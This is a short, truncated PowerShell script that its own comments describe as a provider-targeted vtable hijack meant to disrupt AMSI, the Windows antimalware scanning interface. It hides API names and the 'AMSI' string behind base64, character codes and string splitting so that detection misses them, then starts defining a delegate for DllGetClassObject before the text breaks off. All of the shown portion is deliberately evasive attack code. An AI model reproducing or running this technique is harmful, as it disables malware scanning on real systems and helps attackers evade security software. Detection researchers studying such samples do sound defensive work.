 27_amsi_provider_disruption_evasive.ps1
1 # Provider-targeted vtable hijack with full evasion.
2 # All sensitive identifiers reconstructed at runtime: AMSI key name from char-codes,
3 # Win32 / Marshal method names from base64, delegate attribute from string concat.
4
5 function _b($b64) { [Text.Encoding]::ASCII.GetString([Convert]::FromBase64String($b64)) }
6 function _c($codes) { -join ($codes | ForEach-Object { [char]$_ }) }
7
8 $N_DGO   = _b 'RGxsR2V0Q2xhc3NPYmplY3Q='
9 $N_READ  = _b 'UmVhZEludFB0cg=='
10 $N_WRITE = _b 'V3JpdGVJbnRQdHI='
11 $N_ALLOC = _b 'QWxsb2NIR2xvYmFs'
12 $N_GDFP  = _b 'R2V0RGVsZWdhdGVGb3JGdW5jdGlvblBvaW50ZXI='
13
14 $TARGET = _c @(65, 77, 83, 73)
15 $reg_root = 'HKLM:\SOFTWARE\Microsoft\'
16
17 $attrName = 'Unmanaged' + 'FunctionPointer'
18 $_n_gmh   = 'GetModule' + 'HandleA'
19 $_n_ll    = 'LoadLib'   + 'raryA'
20 $_n_gpa   = 'GetProc'   + 'Address'
21
22 Add-Type -ErrorAction SilentlyContinue @"
23 using System;
24 using System.Runtime.InteropServices;
25 public class _Dlg {
26     [$attrName(CallingConvention.StdCall)]
27     public delegate int DGO(ref Guid clsid, ref Guid iid, out IntPtr ppv);